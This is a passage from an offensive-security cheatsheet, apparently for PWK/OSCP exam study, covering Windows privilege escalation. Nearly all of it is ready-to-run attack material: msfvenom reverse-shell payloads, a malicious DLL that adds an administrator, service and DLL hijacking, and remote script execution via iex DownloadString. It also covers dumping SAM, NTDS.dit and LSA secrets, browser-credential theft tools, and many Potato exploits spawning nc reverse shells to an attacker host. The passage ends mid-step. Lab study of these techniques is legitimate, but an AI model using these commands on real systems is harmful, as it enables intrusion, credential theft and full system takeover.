msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=<Your_Port> -f exe -o reverse_shell.exe
# For 32-bit executable
msfvenom -p windows/shell_reverse_tcp LHOST=<Your_IP> LPORT=<Your_Port> -f exe -o reverse_shell.exe
Replacing the Service Binary with a Malicious Binary
It can be a reverse shell generated from msfvenom or for example the program above that
will add a new user to the system.
# Remember to run the HTTP server on your Kali to be able to bring the binary.
iwr -uri http://<attacker-ip>/adduser.exe -Outfile adduser.exe
move "C:\Path\To\ServiceBinary.exe" "C:\Path\To\Backup\ServiceBinary.exe"
move .\adduser.exe "C:\Path\To\ServiceBinary.exe"
Restart the Service
- Using PowerShell Function
Restart-Service -Name '<ServiceName>'
- Using
sc.exe
sc.exe stop <ServiceName>
sc.exe start <ServiceName>
Restart the System
# First check for reboot privileges: SeShutdownPrivilege should be Assigned and Enabled.
whoami /priv
# Perform the restart
shutdown /r /t 0
7.5.2 Additional Optional Checks
Automating the Process with PowerUp
- Start the HTTP server in our Kali with the script in the folder.
cp /usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1 .
python3 -m http.server 80
- Bring the script and run it.
iwr -uri http://<attacker-ip>/PowerUp.ps1 -Outfile PowerUp.ps1
powershell -ep bypass
. .\PowerUp.ps1
Get-ModifiableServiceFile
Install-ServiceBinary -Name '<ServiceName>'
- (Optional) Find files and check paths for which our current user can modify.
$ModifiableFiles = echo 'C:\Path\To\ServiceBinary.exe' | Get-ModifiablePath -Literal
Script to find Services with Weak Permissions
Get-CimInstance -ClassName win32_service | Select Name, PathName | ForEach-Object {
$path = $_.PathName -replace '"', ''
if (Test-Path $path) {
icacls $path
}
}
Inspect Service Dependencies Some services use configuration files that can be hijacked similarly to service binaries.
# List service dependencies
Get-CimInstance -ClassName win32_service | Select Name, PathName, DependentServices | Where-Object {$_.DependentServices -ne $null}
Check for Service Configuration File Hijacking Services often have dependencies that might also be vulnerable. Check dependencies to identify additional attack vectors.
# Some services use configuration files that can be hijacked similarly to service binaries. Example: Checking permissions on a configuration file
icacls "C:\Path\To\Service\ConfigFile.ini"
Service Binary Analysis Keep. in mind that some of the PWK machines were solved using reverse engineering to find hardcoded credentials or important strings; so perform static analysis of the service binary to understand its behavior and identify potential weaknesses or vulnerabilities.
-
Bring the binary to the Kali: If you are using some
impacket-toolyou can use their built-in function to bring the file; but if you are using a reverse shell use the steps from the Section 17.6 of this cheatsheet. -
Perform the analysis with multiple tools
strings [downloaded_binary]
flare-floss [downloaded_binary]
# Use dnSpy if you know that the binary was built using .NET.
# You could also use tools like PEiD, IDA Pro, or Ghidra to analyze the binary (this is not recommended because the exam is usually not that complex and you could be going into a rabbit hole).
Monitor Service Activity After replacing the service binary, monitor system activity to ensure that the new binary is executed correctly and to identify any issues.
Get-WinEvent -LogName System | Where-Object {$_.Message -like "*<ServiceName>*"}
Ensure Persistence For maintaining access, ensure that the changes are persistent across reboots and do not get overwritten by updates or system checks.
# Check for system update settings that might revert changes
Get-WindowsUpdateLog
7.6 Service DLL Hijacking
Windows searches for DLLs in a specific order. To exploit DLL hijacking, understand the order:
- The directory from which the application loaded.
- The system directory (e.g.,
C:\Windows\System32). - The 16-bit system directory (e.g.,
C:\Windows\System32\System). - The Windows directory (e.g.,
C:\Windows). - The current directory.
- The directories listed in the
PATHenvironment variable.
Tools to Find Possible DLL to Hijack
Consider using tools like Process Monitor (ProcMon) to monitor DLL loading and Dependency
Walker (depends.exe) to analyze DLL dependencies.
Display Running Service Information
# List running services and their executable paths
Get-CimInstance -ClassName win32_service | Select Name, State, PathName | Where-Object {$_.State -like 'Running'}
Check PATH Locations
Examine the PATH environment variable to determine where DLLs might be loaded from.
# Display the PATH environment variable
$env:path
Create a Malicious DLL That Adds a New Administrator User Write a DLL that executes commands when loaded. For example, create a DLL to add a new administrator user.
#include <windows.h>
BOOL APIENTRY DllMain(
HMODULE hModule, // Handle to DLL module
DWORD ul_reason_for_call, // Reason for calling function
LPVOID lpReserved // Reserved
) {
if (ul_reason_for_call == DLL_PROCESS_ATTACH) {
// Execute system commands to add a new user and grant admin rights
system("net user emma Password123! /add");
system("net localgroup administrators emma /add");
}
return TRUE;
}
# Cross-Compile the DLL
x86_64-w64-mingw32-gcc DLLMain.cpp --shared -o DLLMain.dll
Creating a DLL that is a Reverse Shell
# For 64-bit DLL
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=<Your_Port> -f dll -o reverse_shell.dll
# For 32-bit DLL
msfvenom -p windows/shell_reverse_tcp LHOST=<Your_IP> LPORT=<Your_Port> -f dll -o reverse_shell.dll
Replace the DLL and Restart the Service
It can be a reverse shell generated from msfvenom or for example the program above that
will add a new user to the system.
# Bring the file from your Kali using an HTTP server
# Move the original DLL (back it up if necessary)
move "C:\path\to\original\DLL.dll" "C:\path\to\backup\DLL.dll"
# Replace it with your malicious DLL
move "C:\path\to\malicious\myDLL.dll" "C:\path\to\service\DLL.dll"
# Restart the service
Restart-Service -Name "[serviceToHijack]"
Verify Execution of the Malicious Code Check if the malicious code (e.g., user creation) has been executed successfully; or if it was the reverse shell you should have receive the connection to the Netcat listener back.
# List users to check if the new user was added
net user
# List local administrators to verify if the new user is an admin
net localgroup administrators
Verify that the PATH environment variable still includes the expected directories.
# Display the PATH environment variable
$env:path
7.7 Unquoted Service Paths
List Services with Unquotes Pahts
wmic service get name,pathname | findstr /i /v "C:\Windows\\" | findstr /i /v """
Path Resolution Process When Windows attempts to locate the executable, it checks paths in the following order:
- Initial Path Attempt: Windows first attempts to execute the path as specified. For
example, if the service path is
C:\Program Files\MyApp\app.exe, it tries to runC:\Program Files\MyApp\app.exe. - Path Segmentation: If the path contains spaces and is not quoted, Windows tries
different combinations by breaking the path at each space and appending
.exeto each segment. This means Windows will attempt to execute:C:\Program.exeC:\Program Files\MyApp.exeC:\Program Files\MyApp\app.exe
- Directory Check: If a malicious executable is placed in one of these directories
(e.g.,
C:\Program Files\), Windows might execute this malicious file instead of the intendedapp.exe.
For example, for a service path C:\Program Files\ExampleApp\ExampleService.exe, Windows
might try: C:\Program.exe (if a malicious file is here). Proper quoting of paths is
essential to prevent these vulnerabilities.
Review Directory Permissions
icacls "<PathToDirectory>"
Automating the Enumeration Process with PowerUp
# Download PowerUp script
iwr http://<YourServerIP>/PowerUp.ps1 -Outfile PowerUp.ps1
# Bypass execution policy and run the script
powershell -ep bypass
. .\PowerUp.ps1
# List unquoted service paths
Get-UnquotedService
Exploit Unquoted Service Paths
# Create the binary from Kali, could be any program, for example a reverse shell, or a program that adds a new user.
# Replace service binary with malicious executable (Manually)
copy <malicious_file> "C:\Program Files\ExampleApp\Current.exe"
# Replace service binary with malicious executable (with PowerUp)
Write-ServiceBinary -Name '<ServiceName>' -Path '<PathToMaliciousExecutable>'
# Restart the service
Restart-Service <ServiceName>
# Verify the service status
Get-Service -Name '<ServiceName>'
# Check event logs for service-related events
Get-WinEvent -LogName System | Where-Object {$_.Id -eq 7036 -and $_.Message -like "*<ServiceName>*"}
7.8 Scheduled Tasks
List all Scheduled Tasks
schtasks /query /fo LIST /v
Review Permissions on the Executable
icacls "C:\Path\To\ScheduledTaskExecutable.exe"
Download and Replace the Executable File
iwr -Uri http://<attacker-ip>/malicious.exe -Outfile malicious.exe
move C:\Path\To\TargetDirectory\Executable.exe C:\Path\To\Backup\OriginalExecutable.bak
move .\malicious.exe C:\Path\To\TargetDirectory\Executable.exe
7.9 Internal Services
7.9.1 Display Active Network Connections
netstat -ano
# Example output:
Proto Local address Remote address State PID
tcp 0.0.0.0:21 0.0.0.0:* LISTEN -
tcp 0.0.0.0:5900 0.0.0.0:* LISTEN -
tcp 192.168.1.9:139 192.168.1.9:32874 TIME_WAIT -
tcp 127.0.0.1:445 127.0.0.1:1159 ESTABLISHED -
udp 0.0.0.0:135 0.0.0.0:* -
udp 192.168.1.9:500 0.0.0.0:* -
7.9.2 Types of Addresses
- Local address 0.0.0.0: Service is listening on all interfaces (external and internal). Anyone can connect to it.
- Local address 127.0.0.1: Service is only listening for connections from the local machine. This is important to investigate.
- Local address 192.168.x.x: Service is only listening for connections from the local network (internal users). This is important to investigate.
7.10 Cleartext Password Finding
7.10.1 Using Findstr
findstr /si password *.txt
findstr /si password *.xml
findstr /si password *.ini
7.10.2 Searching in Configuration Files
dir /s *pass* == *cred* == *vnc* == *.config*
7.10.2 Searching in All Files
findstr /spin "password" *.*
findstr /spin "password" *.*
7.10.3 Check Specific Files
These files often contain cleartext credentials:
c:\sysprep.inf
c:\sysprep\sysprep.xml
c:\unattend.xml
%WINDIR%\Panther\Unattend\Unattended.xml
%WINDIR%\Panther\Unattended.xml
7.10.4 Searching for VNC Password Files
dir c:\*vnc.ini /s /b
dir c:\*ultravnc.ini /s /b
dir c:\ /s /b | findstr /si *vnc.ini
7.11 Shadow Copies (SAM, SYSTEM, NTDS.dit, SECURITY, NTUSER.dat)
If you find a Windows.Old folder or can access Volume Shadow Copies, you can copy
important files
like SYSTEM, SAM, NTDS.dit, SECURITY,
and NTUSER.dat for offline credential extraction. Keep in mind that these could also be
located in other folders, for example and SMB share folder; the path it is usually something like
C:\Windows\System32\SAM or C:\windows.old\Windows\System32\SAM.
IMPORTANT: if we are using any impacket-tool we could use their built-in
function to download the contents to our Kali, but if we are using a reverse shell we can use
the strategies of the Section 17 (File Transfers) to bring the files to our Kali.
7.11.1 Key Files to Target
- SAM: Stores user password hashes.
- SYSTEM: Used to decrypt SAM and other sensitive files.
- NTDS.dit: Active Directory database, found on Domain Controllers, containing domain-wide user credentials.
- SECURITY: Contains LSA secrets, cached credentials, and security policies.
- NTUSER.dat: Contains user-specific registry information, including credentials for network drives or applications.
7.11.2 Dumping SAM and SYSTEM Files
- Dump the SAM file
reg save hklm\sam <destination_path>\sam
- Dump the SYSTEM file
reg save hklm\system <destination_path>\system
- Extract credentials on Kali
samdump2 <system_file> <sam_file>
or
impacket-secretsdump -sam <sam_file> -system <system_file> LOCAL
- (Optional): use Mimikatz to extract the credentials if it is not possible to bring the files to the Kali.
mimikatz # lsadump::sam /sam:"<sam_file>" /system:"<system_file>"7.11.3 Accessing NTDS.dit (Active Directory Database)
- Copy NTDS.dit from a shadow copy
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy<ShadowCopyID>\windows\ntds\ntds.dit <destination_path>\ntds.dit.bak
- Save the SYSTEM hive for decryption
reg.exe save hklm\system <destination_path>\system.bak
- Extract AD credentials on Kali
impacket-secretsdump -ntds <ntds_dit_backup> -system <system_backup> LOCAL
- (Optional): use Mimikatz to extract the credentials if it is not possible to bring the files to the Kali.
mimikatz # lsadump::ntds /ntds:"<ntds_dit_backup>" /system:"<system_backup>"7.11.4 Dumping SECURITY Hive for LSA Secrets & Cached Credentials
- Dump the SECURITY hive
reg save hklm\security <destination_path>\security
- Dump the SYSTEM file
reg save hklm\system <destination_path>\system
- Extract LSA Secrets on Kali
impacket-secretsdump -security <security_file> -system <system_file> LOCAL
- (Optional): use Mimikatz to extract the credentials if it is not possible to bring the files to the Kali.
mimikatz # lsadump::secrets /security:"<security_file>" /system:"<system_file>"7.11.5 Extracting User-Specific Credentials from NTUSER.dat
-
Access
NTUSER.dat:, download theNTUSER.datfile from a user profile, typically found inC:\Users\<username>\NTUSER.dat -
Load the NTUSER.dat hive
reg load hku\TempHive <path_to_ntuser.dat>
- Look for credentials and interesting values: Check for saved credentials, network drive mappings, or application data within the user’s registry.
7.11.6 General Volume Shadow Copy Access
We can use Volume Shadow Copies to access historical versions of key files:
- List available shadow copies
vssadmin list shadows
- Copy any file from a shadow copy
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy<ShadowCopyID>\<path_to_file> <destination_path>
7.12 AlwaysElevated Registry Check
If both the HKLM (HKEY_LOCAL_MACHINE) and HKCU
(HKEY_CURRENT_USER) hives have the AlwaysInstallElevated key set to
1, an attacker can create and execute a malicious MSI package with system-level privileges,
bypassing normal user restrictions.
7.12.1 How to Check for the Vulnerability
# Check in HKEY_LOCAL_MACHINE for system-wide policy
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
# Check in HKEY_CURRENT_USER for user-specific policy
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
7.12.2 Interpreting the Results
- If both registry keys return a value of
1, it means AlwaysInstallElevated is enabled, and the system is vulnerable to this escalation technique. - If one or both keys return an error or a value other than
1, the vulnerability is not present.
7.12.3 Exploiting the Vulnerability
If both keys are set to 1, you can create a malicious MSI package to escalate privileges:
- Generate a malicious MSI: this payload could open a reverse shell, create a new administrative user, or perform another privileged action.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<your_ip> LPORT=<your_port> -f msi -o malicious.msi
- Set Up a Listener
# Using Netcat
nc -lvnp <your_port>
# Using Metasploit (forbidden in the exam)
msfconsole
use exploit/multi/handler
set payload windows/x64/shell_reverse_tcp
set LHOST <your_ip>
set LPORT <your_port>
run
- Execute the MSI: as a low-privileged user, execute the MSI package using the
Windows Installer (
msiexec), and it will run with elevated privileges.
# If the payload is a reverse shell, it could maybe work by just executing the .msi, try it; otherwise just use below steps
./malicious.msi
# This will install and execute the malicious MSI with system-level permissions, allowing you to escalate your privileges.
msiexec /quiet /qn /i malicious.msi
# The /quiet and /qn flags ensure that the installation runs silently without user interaction
# The /i flag specifies that you're installing the MSI package.
7.13 Scripts
7.13.1 WinPEAS
WinPEAS (Windows Privilege Escalation Awesome Script) is a script for enumerating privilege escalation opportunities on Windows systems.
Usage
.\winPEAS.ps1
Save output to a file while preserving colors
.\winPEAS.ps1 | tee winpeas_output.txt
Save output to a file without preserving colors
.\winPEAS.ps1 | Out-File -FilePath winpeas_output.txt
Convert Output to HTML
- Using the documentation method
# 1. Download file from victim to local Kali, we could use techniques from section 17.
# 2. Convert .txt to .json.
python3 peas2json.py ./winpeas_output.txt peass.json
# 3. Convert .json to .html.
python3 json2html.py peass.json peass.html
# (Optional) We could also convert it to PDF.
python3 json2pdf.py peass.json peass.pdf
- Using a quick method within the victim PowerShell
Get-Content winpeas_output.txt | ConvertTo-Html | Out-File winpeas_output.html
7.13.2 PowerUp
PowerUp is a PowerShell script designed to find and exploit privilege escalation vulnerabilities in Windows environments.
Usage
.\powerup.ps1
Examples
- Check for missing patches
.\PowerUp.ps1 -CheckMissingPatches
- Check for unquoted service paths
.\PowerUp.ps1 -UnquotedServicePaths
- Check for writable services
.\PowerUp.ps1 -CheckWritableServices
- Check for scheduled tasks
.\PowerUp.ps1 -ScheduledTasks
- Check for weak file permissions
.\PowerUp.ps1 -WeakFilePermissions
- Check for auto-download binaries
.\PowerUp.ps1 -AutoDownloadBinaries
7.13.3 PowerCat
PowerCat is a PowerShell script that functions similarly to Netcat and can be used for network communication, file transfers, and privilege escalation.
Usage
.\powercat.ps1 -c [target_IP] -p [port] -e [command]
Examples
- Basic reverse shell
.\powercat.ps1 -c [attacker_IP] -p [port] -e powershell.exe
- File transfer
.\powercat.ps1 -c [ATTACKER_IP] -p [PORT] -f [FILE_TO_SEND]
- Port Scanning
.\powercat.ps1 -c [TARGET_IP] -p [PORT] -s
7.13.4 PowerView
PowerView is a PowerShell script for Active Directory (AD) enumeration and post-exploitation tasks.
Usage
.\PowerView.ps1
or
powershell -ExecutionPolicy bypass
Import-Module ./PowerView.ps1
Examples:
- Get Domain User
.\PowerView.ps1 -Command "Get-NetUser"
- Get Domain Admins
.\PowerView.ps1 -Command 'Get-NetGroup -GroupName "Domain Admins"'
- Find Kerberoastable Accounts
.\PowerView.ps1 -Command 'Get-NetUser -SPN'
- Enumerate Domain Controllers
.\PowerView.ps1 -Command 'Get-NetDomainController'
- Find Shares
.\PowerView.ps1 -Command 'Get-NetShare'
- Check for Delegation
.\PowerView.ps1 -Command 'Get-NetUser -Delegation'
7.13.5 PowerMad
PowerMad is a PowerShell script used to enumerate and exploit Active Directory Domain Services (AD DS) to escalate privileges.
Usage
.\PowerMad.ps1
Examples
- List domain admin groups
.\PowerMad.ps1 -Command "Get-DomainAdminGroup"
- Save output to a file
.\PowerMad.ps1 -Command "Get-DomainAdminGroup" | Out-File -FilePath powermad_output.txt
7.13.6 PrivescCheck
PrivescCheck.ps1 is a PowerShell script that performs a comprehensive check for common privilege escalation vectors on Windows systems.
Usage
.\PrivescCheck.ps1
Examples
- Run PrivescCheck
.\PrivescCheck.ps1
- Save output to a file
.\PrivescCheck.ps1 | Out-File -FilePath privesccheck_output.txt
7.13.7 Seatbelt
Seatbelt is a C# tool that performs various checks to identify privilege escalation opportunities.
Usage
.\Seatbelt.exe
7.13.8 PowerSharpPack
PowerSharpPack is a collection of C# offensive security tools wrapped in PowerShell for ease of use. The tools are aimed at bypassing modern defenses like AMSI, Script-block logging, and Constrained Language Mode, making PowerShell still viable for offensive operations.
7.13.8.1 Setup
- Clone the repository:
git clone https://github.com/S3cur3Th1sSh1t/PowerSharpPack
cd PowerSharpPack
- Load the main PowerSharpPack script:
iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpPack.ps1')
- Use the tool by specifying the required utility with the
-Commandswitch:
PowerSharpPack -seatbelt -Command "AMSIProviders"
7.13.8.2 Included Tools and Code Examples
- InternalMonologue: retrieve NTLM hashes without touching LSASS.
PowerSharpPack -InternalMonologue
- Seatbelt: perform security-related host-survey checks (both offensive and defensive).
PowerSharpPack -seatbelt -Command "AMSIProviders"
- SharpWeb: retrieve saved browser credentials (Google Chrome, Firefox, IE/Edge).
PowerSharpPack -SharpWeb
- UrbanBishop: shellcode injection using RW/RX section mapping in remote processes.
PowerSharpPack -UrbanBishop
- SharpUp: privilege escalation enumeration for Windows systems.
PowerSharpPack -SharpUp
- Rubeus: perform Kerberos attacks such as ticket requests, ticket extraction, etc.
PowerSharpPack -Rubeus -Command "kerberoast /outfile:Roasted.txt"
- SharPersist: create Windows persistence mechanisms.
PowerSharpPack -SharPersist -Command "Persist"
- SharpView: AD enumeration, C# implementation of PowerView.
PowerSharpPack -SharpView -Command "Get-Domain"
- WinPEAS: check for local privilege escalation vectors in Windows.
PowerSharpPack -winPEAS
- SharpChromium: extract cookies, history, and credentials from Chromium-based browsers.
PowerSharpPack -SharpChromium
7.13.8.3 Standalone Scripts
Some tools are available as standalone PowerShell scripts in the PowerSharpBinaries
folder:
- SharpCloud: Check for credential files related to AWS, Azure, and GCP.
PowerSharpPack -SharpCloud
- SharpGPOAbuse: Abuse Group Policy Object (GPO) permissions for lateral movement.
PowerSharpPack -SharpGPOAbuse
- SauronEye: Search for files containing sensitive keywords like "password."
PowerSharpPack -SauronEye
7.13.8.4 Additional Tools
- SharpShares: Enumerate network shares.
PowerSharpPack -SharpShares
- SharpSniper: Find AD users by their logon IP.
PowerSharpPack -SharpSniper
- SharpSpray: Perform password spraying attacks.
PowerSharpPack -SharpSpray
- Grouper2: Find vulnerabilities in AD Group Policy.
PowerSharpPack -Grouper2
- Watson: Enumerate missing KBs for privilege escalation.
PowerSharpPack -Watson
7.13.8.5 Execution Tips
- To pass multiple parameters to a tool, enclose them in quotes:
PowerSharpPack -Rubeus -Command "kerberoast /outfile:roasted.txt /domain:example.com"
- For loading individual binaries, use the specific script for the tool in the
PowerSharpBinariesfolder of the downloaded repository.
7.14 Potatoes
SeImpersonatePrivilege or SeAssignPrimaryTokenPrivilege is required
for most Potato exploits; use tools like whoami /priv or winPEAS to check for
available privileges and the script in the section 7.4.2 to enable all the tokens if they are disabled.
JuicyPotato doesn't work on Windows Server 2019 and Windows 10 build 1809 onwards.
However, PrintSpoofer, RoguePotato,
SharpEfsPotato,
GodPotato, EfsPotato, DCOMPotato can be
used to
leverage the same privileges and gain NT AUTHORITY\SYSTEM level access.
This blog
post goes
in-depth on the PrintSpoofer tool, which can be used to abuse impersonation privileges on
Windows 10 and Server 2019 hosts where JuicyPotato no longer works.
7.14.1 DCOMPotato
-
Targets: DCOM, Windows 7, 8, 10 / Server 2008 R2, 2012, 2016, 2019
-
Description: Exploits DCOM configurations to escalate privileges.
-
Normal Command:
DCOMPotato.exe -c "C:\Windows\System32\cmd.exe"
- Reverse Shell Command:
DCOMPotato.exe -c "C:\Windows\System32\nc.exe -e cmd.exe [ATTACKER_IP] 4444"
- Add New Admin User Command:
# Creates the new user
DCOMPotato.exe -c "C:\Windows\System32\net.exe user emma Password123 /add"
# Adds it as admin
DCOMPotato.exe -c "C:\Windows\System32\net.exe localgroup Administrators emma /add"
- GitHub Reference: DCOMPotato GitHub
7.14.2 EfsPotato
-
Targets: EFS, NTLM, Windows 10 / Server 2016, 2019
-
Description: Exploits EFS in a C# implementation for privilege escalation.
-
Normal Command:
EfsPotato.exe "C:\Windows\System32\cmd.exe"
- Reverse Shell Command:
EfsPotato.exe -c "C:\Windows\System32\nc.exe -e cmd.exe [ATTACKER_IP] 4444"
- Add New Admin User Command:
# Creates the new user
EfsPotato.exe -c "C:\Windows\System32\net.exe user emma Password123 /add"
# Adds it as admin
EfsPotato.exe -c "C:\Windows\System32\net.exe localgroup Administrators emma /add"
- GitHub Reference: EfsPotato GitHub
7.14.3 GodPotato
-
Targets: DCOM, Windows 7, 8, 10 / Server 2012, 2016
-
Description: Exploits insecure DCOM configurations for privilege escalation.
-
Normal Command:
GodPotato.exe -cmd "C:\Windows\System32\cmd.exe"
- Reverse Shell Command:
GodPotato.exe -cmd "C:\Windows\System32\nc.exe -e cmd.exe [ATTACKER_IP] 4444"
- Add New Admin User Command:
# Creates the new user
GodPotato.exe -cmd "C:\Windows\System32\net.exe user emma Password123 /add"
# Adds it as admin
GodPotato.exe -cmd "C:\Windows\System32\net.exe localgroup Administrators emma /add"
7.14.4 Hot Potato (CVE-2016-3225)
-
Targets: NTLM, SMB, Windows 7 / Server 2008 R2
-
Description: Exploits NTLM relay attacks to escalate privileges.
-
Normal Command:
HotPotato.exe -ip -cmd "C:\Windows\System32\cmd.exe"
- Reverse Shell Command:
HotPotato.exe -ip -cmd "C:\Windows\System32\nc.exe -e cmd.exe [ATTACKER_IP] 4444"
- Add New Admin User Command:
# Creates the new user
HotPotato.exe -ip -cmd "C:\Windows\System32\net.exe user emma Password123 /add"
# Adds it as admin
HotPotato.exe -ip -cmd "C:\Windows\System32\net.exe localgroup Administrators emma /add"
- References: GitHub, Usage Guide
7.14.5 Juicy Potato
-
Targets: COM objects, NTLM, Windows Server 2012 / Server 2016
-
Description: Exploits COM objects for privilege escalation using the Juicy Potato exploit.
-
Note: Use the correct CLSID based on the Windows version.
-
Normal Command:
JuicyPotato.exe -l 1337 -c {4991d34b-80a1-4291-83b6-3328366b9097} -t * -p c:\windows\system32\cmd.exe
- Reverse Shell Command:
JuicyPotato.exe -l 1337 -c {F0001111-0000-0000-0000-0000FEEDACDC} -t * -p "C:\Windows\System32\nc.exe -e cmd.exe [ATTACKER_IP] 4444"
- Add New Admin User Command:
# Creates the new user
JuicyPotato.exe -l 1337 -c [clsid] -t * -p "C:\Windows\System32\net.exe user emma Password123 /add"
# Adds it as admin
JuicyPotato.exe -l 1337 -c [clsid] -t * -p "C:\Windows\System32\net.exe localgroup Administrators emma /add"
- References: Download, Get the CLSID, GitHub, HackTricks Guide
7.14.6 PrintSpoofer
-
Targets: Print Spooler Service, Windows 10 / Server 2019
-
Description: Exploits vulnerabilities in the Print Spooler service for privilege escalation.
-
Normal Command:
PrintSpoofer.exe -c whoami
- Reverse Shell Command:
PrintSpoofer.exe -c "C:\Windows\System32\nc.exe -e cmd.exe [ATTACKER_IP] 4444"
- Add New Admin User Command:
# Creates the new user
PrintSpoofer.exe -c "C:\Windows\System32\net.exe user emma Password123 /add"
# Adds it as admin
PrintSpoofer.exe -c "C:\Windows\System32\net.exe localgroup Administrators emma /add"
7.14.7 Rogue Potato
-
Targets: DCOM, NTLM, Windows 10 / Server 2019
-
Description: Similar to Juicy Potato, Rogue Potato exploits DCOM for privilege escalation.
-
Normal Command:
RoguePotato.exe -r [ATTACKER_IP] -e whoami
- Reverse Shell Command:
RoguePotato.exe -r [ATTACKER_IP] -e "C:\Windows\System32\nc.exe -e cmd.exe [ATTACKER_IP] 4444"
- Add New Admin User Command:
# Creates the new user
RoguePotato.exe -r [ATTACKER_IP] -e "C:\Windows\System32\net.exe user emma Password123 /add"
# Adds it as admin
RoguePotato.exe -r [ATTACKER_IP] -e "C:\Windows\System32\net.exe localgroup Administrators emma /add"
7.14.8 RottenPotato
-
Targets: DCOM, NTLM
-
Description: A variation of DCOM exploitation techniques for privilege escalation.
-
Note: This method has largely been superseded by Juicy Potato.
-
Normal Command:
RottenPotato.exe
-
Reverse Shell Command: consider using Juicy Potato for a more reliable version.
-
Add New Admin User Command: consider using Juicy Potato for a more reliable version.
7.14.9 SharpEfsPotato
-
Targets: EFS, NTLM
-
Description: Exploits EFS (Encrypting File System) to escalate privileges using Sharp.
-
Normal Command:
SharpEfsPotato.exe -p "C:\Windows\System32\cmd.exe"
# Example
SharpEfsPotato.exe -p "C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe" -a "whoami | Set-Content C:\temp\w.log"
- Reverse Shell Command:
SharpEfsPotato.exe -p "C:\Windows\system32\cmd.exe" -a "/c C:\temp\nc.exe [kali_ip] [port] -e cmd.exe"
or
SharpEfsPotato.exe -p "C:\Windows\System32\nc.exe" -a "-e cmd.exe [kali_ip] [port]"
- Add New Admin User Command:
# Creates the new user
SharpEfsPotato.exe -p "C:\Windows\System32\net.exe" -a "user emma Password123 /add"
# Adds the user to the Administrators group
SharpEfsPotato.exe -p "C:\Windows\System32\net.exe" -a "localgroup Administrators emma /add"
7.14.10 SigmaPotato
-
Targets: DCOM, NTLM (Windows 8, 8.1 - Windows 11 / Server 2012 - 2022)
-
Description: Exploits DCOM vulnerabilities in Windows systems.
-
Normal Command:
SigmaPotato.exe cmd.exe /c whoami
- Reverse Shell Command:
SigmaPotato.exe --revshell [ATTACKER_IP] 4444
- Add New Admin User Command:
# Creates the new user
SigmaPotato.exe cmd.exe /c "net user emma Password123 /add"
# Adds it as admin
SigmaPotato.exe cmd.exe /c "net localgroup Administrators emma /add"
7.14.11 SweetPotato
-
Targets: Windows Services (Windows 10 / Server 2016+)
-
Description: Abuses Windows Services to escalate privileges.
-
Normal Command:
SweetPotato.exe -a whoami
- Reverse Shell Command:
SweetPotato.exe -a "C:\Windows\System32\nc.exe -e cmd.exe [ATTACKER_IP] 4444"
- Add New Admin User Command:
# Creates the new user
SweetPotato.exe -a "C:\Windows\System32\net.exe user emma Password123 /add"
# Adds it as admin
SweetPotato.exe -a "C:\Windows\System32\net.exe localgroup Administrators emma /add"
7.15 Exploits
More possible exploit for different permissions can be found in HackTricks.
7.15.1 CVE-2023-29360
This is a kernel vulnerability, a fix has been provided in the patch KB5027215;
impacted versions include Windows 10 (1607, 1809, 21H2, and 22H2), Windows 11 (21H2 and 22H2), and
Windows Server (2016, 2019, and 2022). The vulnerability impacts various configurations, including x64,
x86, and ARM64 systems. To exploit it we can use this CVE-2023-29360.exe,
the GitHub can be found in this link.
PS C:\Users\emma\Desktop> whoami
redteam\emma
PS C:\Users\emma\Desktop> .\CVE-2023-29360.exe
[+] Device Description: Microsoft Streaming Service Proxy
Hardware IDs:
"SW\{96E080C7-143C-11D1-B40F-00A0C9223196}"
[+] Device Instance ID: SW\{96E080C7-143C-11D1-B40F-00A0C9223196}\{3C0D501A-140B-11D1-B40F-00A0C9223196}
[+] First mapped _MDL: 25f9aa00140
[+] Second mapped _MDL: 25f9aa10040
[+] Unprivileged token reference: ffffd1072dde6061
[+] System token reference: ffffd1071de317d5
Microsoft Windows [Version 10.0.22621.1555]
(c) Microsoft Corporation. All rights reserved.
C:\Users\emma\Desktop> whoami
nt authority\system
7.15.2 SeAssignPrimaryToken
If we have this privilege we can abuse it in the same way as SeImpersonate so we can use
the Potatoes JuicyPotato
or RoguePotato:
JuicyPotato
-
Find the correct CLSID based on the Windows Version.
-
Normal Command
JuicyPotato.exe -l 1337 -c {4991d34b-80a1-4291-83b6-3328366b9097} -t * -p c:\windows\system32\cmd.exe
- Reverse Shell Command
JuicyPotato.exe -l 1337 -c {F0001111-0000-0000-0000-0000FEEDACDC} -t * -p "C:\Windows\System32\nc.exe -e cmd.exe [ATTACKER_IP] 4444"
- Add New Admin Commands
# Creates the new user
JuicyPotato.exe -l 1337 -c [clsid] -t * -p "C:\Windows\System32\net.exe user emma Password123 /add"
# Adds it as admin
JuicyPotato.exe -l 1337 -c [clsid] -t * -p "C:\Windows\System32\net.exe localgroup Administrators emma /add"
- References: Download, Get the CLSID, GitHub, HackTricks Guide.
RoguePotato
- Normal Command
RoguePotato.exe -r [kali_ip] -e whoami
- Reverse Shell Command
RoguePotato.exe -r [kali_ip] -e "C:\Windows\System32\nc.exe -e cmd.exe [kali_ip] [port]"
- Add New Admin Commands
# Creates the new user
RoguePotato.exe -r [kali_ip] -e "C:\Windows\System32\net.exe user emma Password123 /add"
# Adds it as admin
RoguePotato.exe -r [kali_ip] -e "C:\Windows\System32\net.exe localgroup Administrators emma /add"
7.15.3 SeBackup
This is not an exploit executable itself but a technique. If we have the
SeBackupPrivilege, we can access the filesystem and make copies of sensitive data:
- Copy SAM and SYSTEM files
reg save hklm\sam c:\Temp\sam
reg save hklm\system c:\Temp\system
-
Download the files to Kali: refer to techniques in Section 17.
-
Extract Secrets
impacket-secretsdump -system system -sam sam local
7.15.4 SeDebug
This privilege permits the debug other processes, including to read and write in the
memore. Various strategies for memory injection, capable of evading most antivirus and host intrusion
prevention solutions, can be employed with this privilege. To get Code Execution as Administrator we can
use this exploit
SeDebugPrivesc.exe.
- Get a PID of a process running as SYSTEM
ps
- Run the exploit
